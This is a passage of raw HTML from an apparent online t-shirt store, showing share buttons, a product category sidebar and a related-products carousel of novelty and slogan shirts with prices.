<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Five%20Days%20At%20Freddy%26%238217%3Bs%20Kawaii%20Characters%20Art%20Unisex%20T-Shirt - https://teeruto.com/product/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt/" data-action="share/whatsapp/share" class="icon primary button round tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://teeruto.com/product/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://teeruto.com/product/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://teeruto.com/product/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt/&amp;media=https://teeruto.com/wp-content/uploads/2023/05/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt-pqzgr.jpg&amp;description=Five%20Days%20At%20Freddy%26%238217%3Bs%20Kawaii%20Characters%20Art%20Unisex%20T-Shirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://teeruto.com/product/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt/&title=Five%20Days%20At%20Freddy%26%238217%3Bs%20Kawaii%20Characters%20Art%20Unisex%20T-Shirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://teeruto.com/product/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt/" target="_blank" class="icon primary button round tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" title="Share on Tumblr" aria-label="Share on Tumblr"><i class="icon-tumblr" ></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-1230 cat-parent"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a><ul class='children'>
<li class="cat-item cat-item-10101"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
<li class="cat-item cat-item-977"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
<li class="cat-item cat-item-1415"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
<li class="cat-item cat-item-1414"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
<li class="cat-item cat-item-5558"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
<li class="cat-item cat-item-5557"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
<li class="cat-item cat-item-1385"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="cat-item cat-item-1417"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
<li class="cat-item cat-item-151 cat-parent"><a href="https://teeruto.com/product-category/family/">Family</a><ul class='children'>
<li class="cat-item cat-item-157"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
<li class="cat-item cat-item-154"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
<li class="cat-item cat-item-152"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
<li class="cat-item cat-item-153"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
<li class="cat-item cat-item-158"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
<li class="cat-item cat-item-156"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
<li class="cat-item cat-item-155"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
<li class="cat-item cat-item-159"><a href="https://teeruto.com/product-category/family/wife/">Wife</a></li>
</ul>
</li>
<li class="cat-item cat-item-194 cat-parent"><a href="https://teeruto.com/product-category/fandom/">Fandom</a><ul class='children'>
<li class="cat-item cat-item-201"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
<li class="cat-item cat-item-1178"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
<li class="cat-item cat-item-200"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
<li class="cat-item cat-item-199"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
<li class="cat-item cat-item-197"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
<li class="cat-item cat-item-198"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
<li class="cat-item cat-item-196"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
<li class="cat-item cat-item-203"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
<li class="cat-item cat-item-195"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
<li class="cat-item cat-item-202"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
</ul>
</li>
<li class="cat-item cat-item-160 cat-parent"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a><ul class='children'>
<li class="cat-item cat-item-161"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
<li class="cat-item cat-item-162"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
<li class="cat-item cat-item-163"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
<li class="cat-item cat-item-166"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
<li class="cat-item cat-item-165"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
<li class="cat-item cat-item-167"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
<li class="cat-item cat-item-164"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
<li class="cat-item cat-item-892"><a href="https://teeruto.com/product-category/hobbies/riding/">Riding</a></li>
<li class="cat-item cat-item-934"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="cat-item cat-item-168 cat-parent"><a href="https://teeruto.com/product-category/holiday/">Holiday</a><ul class='children'>
<li class="cat-item cat-item-10634"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
<li class="cat-item cat-item-170"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
<li class="cat-item cat-item-9388"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter's Day</a></li>
<li class="cat-item cat-item-172"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
<li class="cat-item cat-item-169"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
<li class="cat-item cat-item-173"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
<li class="cat-item cat-item-171"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
<li class="cat-item cat-item-174"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
<li class="cat-item cat-item-893"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
<li class="cat-item cat-item-175"><a href="https://teeruto.com/product-category/holiday/valentine/">Valentine</a></li>
</ul>
</li>
<li class="cat-item cat-item-185 cat-parent"><a href="https://teeruto.com/product-category/jobs/">Jobs</a><ul class='children'>
<li class="cat-item cat-item-190"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
<li class="cat-item cat-item-189"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
<li class="cat-item cat-item-186"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
<li class="cat-item cat-item-191"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
<li class="cat-item cat-item-192"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
<li class="cat-item cat-item-187"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
<li class="cat-item cat-item-188"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
<li class="cat-item cat-item-193"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
</ul>
</li>
<li class="cat-item cat-item-10828"><a href="https://teeruto.com/product-category/kat/">KAT</a></li>
<li class="cat-item cat-item-951"><a href="https://teeruto.com/product-category/multiple-choices-apparel/">Multiple Choices Apparel</a></li>
<li class="cat-item cat-item-10724"><a href="https://teeruto.com/product-category/npt/">NPT</a></li>
<li class="cat-item cat-item-10680 cat-parent"><a href="https://teeruto.com/product-category/product-type/">Product Type</a><ul class='children'>
<li class="cat-item cat-item-10890"><a href="https://teeruto.com/product-category/product-type/product-type-bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10824"><a href="https://teeruto.com/product-category/product-type/product-type-mug/">Mug</a></li>
<li class="cat-item cat-item-10681"><a href="https://teeruto.com/product-category/product-type/product-type-t-shirt/">T-Shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-176 cat-parent"><a href="https://teeruto.com/product-category/sports/">Sports</a><ul class='children'>
<li class="cat-item cat-item-181"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
<li class="cat-item cat-item-177"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
<li class="cat-item cat-item-179"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
<li class="cat-item cat-item-183"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
<li class="cat-item cat-item-182"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
<li class="cat-item cat-item-184"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
<li class="cat-item cat-item-178"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
<li class="cat-item cat-item-180"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="cat-item cat-item-894"><a href="https://teeruto.com/product-category/sweatshirt-2/">Sweatshirt</a></li>
<li class="cat-item cat-item-850"><a href="https://teeruto.com/product-category/t-shirt-black/">T-Shirt Black</a></li>
<li class="cat-item cat-item-851"><a href="https://teeruto.com/product-category/t-shirt-white/">T-Shirt White</a></li>
<li class="cat-item cat-item-10869"><a href="https://teeruto.com/product-category/ttda/">TTDA</a></li>
<li class="cat-item cat-item-1237 cat-parent current-cat-parent"><a href="https://teeruto.com/product-category/type/">Type</a><ul class='children'>
<li class="cat-item cat-item-81 cat-parent"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a>	<ul class='children'>
<li class="cat-item cat-item-84"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/figure/">Figure</a></li>
<li class="cat-item cat-item-85"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/keychain/">Keychain</a></li>
<li class="cat-item cat-item-86"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/lamplight/">Lamplight</a></li>
<li class="cat-item cat-item-89"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/phonecase/">Phone Case</a></li>
<li class="cat-item cat-item-87"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/pillowandplush/">Pillow &amp; Plush</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1393"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10874"><a href="https://teeruto.com/product-category/type/canvas/">Canvas</a></li>
<li class="cat-item cat-item-9896"><a href="https://teeruto.com/product-category/type/cap/">Cap</a></li>
<li class="cat-item cat-item-1778"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
<li class="cat-item cat-item-10872"><a href="https://teeruto.com/product-category/type/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
<li class="cat-item cat-item-10870"><a href="https://teeruto.com/product-category/type/mouse-pad/">Mouse Pad</a></li>
<li class="cat-item cat-item-4813"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
<li class="cat-item cat-item-2586"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
<li class="cat-item cat-item-4728"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
<li class="cat-item cat-item-1231"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
<li class="cat-item cat-item-10819"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
<li class="cat-item cat-item-7882"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
<li class="cat-item cat-item-10875"><a href="https://teeruto.com/product-category/type/square-canvas/">Square Canvas</a></li>
<li class="cat-item cat-item-7883"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
<li class="cat-item cat-item-2246 current-cat"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
<li class="cat-item cat-item-9972"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://teeruto.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row has-equal-box-heights equalize-box large-columns-6 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-3176 status-publish instock product_cat-hobbies product_cat-t-shirt-white product_cat-trending product_tag-breast product_tag-breast-cancer product_tag-breast-cancer-awareness product_tag-breast-cancer-ribbon has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/in-october-we-wear-pink-pumpkin-plaid-cancer-awareness-tshirt/" aria-label="In October We Wear Pink Pumpkin Plaid Cancer Awareness T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/10/in-october-we-wear-pink-pumpkin-plaid-cancer-awareness-tshirt-dgo4q26625.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="In October We Wear Pink Pumpkin Plaid Cancer Awareness T-Shirt" decoding="async" title="In October We Wear Pink Pumpkin Plaid Cancer Awareness T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/10/in-october-we-wear-pink-pumpkin-plaid-cancer-awareness-tshirt-dgo4q26625.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="In October We Wear Pink Pumpkin Plaid Cancer Awareness T-Shirt" decoding="async" title="In October We Wear Pink Pumpkin Plaid Cancer Awareness T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/in-october-we-wear-pink-pumpkin-plaid-cancer-awareness-tshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">In October We Wear Pink Pumpkin Plaid Cancer Awareness T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3176,&quot;item_id&quot;:3176,&quot;item_name&quot;:&quot;In October We Wear Pink Pumpkin Plaid Cancer Awareness T-Shirt&quot;,&quot;sku&quot;:&quot;570247&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Trending&quot;,&quot;id&quot;:3176,&quot;item_brand&quot;:&quot;breast cancer ribbon&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/in-october-we-wear-pink-pumpkin-plaid-cancer-awareness-tshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-3249 status-publish instock product_cat-hobbies product_cat-t-shirt-white product_cat-trending product_tag-anti-biden product_tag-conservative product_tag-democrat product_tag-impeach-biden-costume product_tag-joe-biden-chant product_tag-lets-go-brandon-racetrack has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/let-go-brandon-tshirt-anti-biden/" aria-label="Let Go Brandon T-shirt Anti Biden">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/10/let-go-brandon-tshirt-anti-biden-r670254016-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Let Go Brandon T-shirt Anti Biden" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/let-go-brandon-tshirt-anti-biden-r670254016-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/let-go-brandon-tshirt-anti-biden-r670254016-100x100.jpg 100w" data-sizes="(max-width: 247px) 100vw, 247px" title="Let Go Brandon T-shirt Anti Biden" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/10/let-go-brandon-tshirt-anti-biden-r670254016-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Let Go Brandon T-shirt Anti Biden" decoding="async" srcset="https://teeruto.com/wp-content/uploads/let-go-brandon-tshirt-anti-biden-r670254016-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/let-go-brandon-tshirt-anti-biden-r670254016-100x100.jpg 100w" sizes="(max-width: 247px) 100vw, 247px" title="Let Go Brandon T-shirt Anti Biden" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/let-go-brandon-tshirt-anti-biden/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Let Go Brandon T-shirt Anti Biden</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3249,&quot;item_id&quot;:3249,&quot;item_name&quot;:&quot;Let Go Brandon T-shirt Anti Biden&quot;,&quot;sku&quot;:&quot;224650&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Trending&quot;,&quot;id&quot;:3249,&quot;item_brand&quot;:&quot;conservative&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/let-go-brandon-tshirt-anti-biden\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-3187 status-publish last instock product_cat-hobbies product_cat-t-shirt-black product_cat-trending product_tag-mom-spaghetti product_tag-moms-spaghetti product_tag-spaghetti has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-15%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/moms-spaghetti-unisex/" aria-label="Mom’s Spaghetti Unisex T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/10/moms-spaghetti-unisex-vj6mt20814.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mom’s Spaghetti Unisex T-Shirt" decoding="async" title="Mom’s Spaghetti Unisex T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/10/moms-spaghetti-unisex-vj6mt20814.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mom’s Spaghetti Unisex T-Shirt" decoding="async" title="Mom’s Spaghetti Unisex T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/moms-spaghetti-unisex/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Mom’s Spaghetti Unisex T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;19.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3187,&quot;item_id&quot;:3187,&quot;item_name&quot;:&quot;Mom\u2019s Spaghetti Unisex T-Shirt&quot;,&quot;sku&quot;:&quot;112100&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Trending&quot;,&quot;id&quot;:3187,&quot;item_brand&quot;:&quot;moms spaghetti&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/moms-spaghetti-unisex\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-3257 status-publish first instock product_cat-hobbies product_cat-t-shirt-white product_cat-trending product_tag-cesar-diaz product_tag-jamal-turner product_tag-on-my-block-cesar product_tag-on-my-block-netflix product_tag-ruby-martinez has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/on-my-block-on-my-block-cesar-diaz-jamal-turner-ruby-martinez-monse-finnie-on-my-block-diego-tinoco/" aria-label="On My Block Cesar Diaz T-Shirt Jamal Turner Ruby Martinez Monse Finnie On My Block Diego Tinoco">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/10/on-my-block-on-my-block-cesar-diaz-jamal-turner-ruby-martinez-monse-finnie-on-my-block-diego-tinoco-cujxt61246.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="On My Block Cesar Diaz T-Shirt Jamal Turner Ruby Martinez Monse Finnie On My Block Diego Tinoco" decoding="async" title="On My Block Cesar Diaz T-Shirt Jamal Turner Ruby Martinez Monse Finnie On My Block Diego Tinoco" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/10/on-my-block-on-my-block-cesar-diaz-jamal-turner-ruby-martinez-monse-finnie-on-my-block-diego-tinoco-cujxt61246.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="On My Block Cesar Diaz T-Shirt Jamal Turner Ruby Martinez Monse Finnie On My Block Diego Tinoco" decoding="async" title="On My Block Cesar Diaz T-Shirt Jamal Turner Ruby Martinez Monse Finnie On My Block Diego Tinoco" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/on-my-block-on-my-block-cesar-diaz-jamal-turner-ruby-martinez-monse-finnie-on-my-block-diego-tinoco/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">On My Block Cesar Diaz T-Shirt Jamal Turner Ruby Martinez Monse Finnie On My Block Diego Tinoco</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3257,&quot;item_id&quot;:3257,&quot;item_name&quot;:&quot;On My Block Cesar Diaz T-Shirt Jamal Turner Ruby Martinez Monse Finnie On My Block Diego Tinoco&quot;,&quot;sku&quot;:&quot;975733&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Trending&quot;,&quot;id&quot;:3257,&quot;item_brand&quot;:&quot;cesar diaz&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/on-my-block-on-my-block-cesar-diaz-jamal-turner-ruby-martinez-monse-finnie-on-my-block-diego-tinoco\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-3247 status-publish instock product_cat-hobbies product_cat-t-shirt-white product_cat-trending product_tag-anti-biden product_tag-conservative product_tag-democrat product_tag-impeach-biden-costume product_tag-joe-biden-chant product_tag-lets-go-brandon-racetrack has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/lets-go-brandon-meme-classic-tshirt/" aria-label="Lets Go Brandon meme Classic T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/10/lets-go-brandon-meme-classic-tshirt-sseyb92059.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lets Go Brandon meme Classic T-Shirt" decoding="async" title="Lets Go Brandon meme Classic T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/10/lets-go-brandon-meme-classic-tshirt-sseyb92059.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lets Go Brandon meme Classic T-Shirt" decoding="async" title="Lets Go Brandon meme Classic T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/lets-go-brandon-meme-classic-tshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Lets Go Brandon meme Classic T-Shirt</a></p></div><div class="price-wrapper">
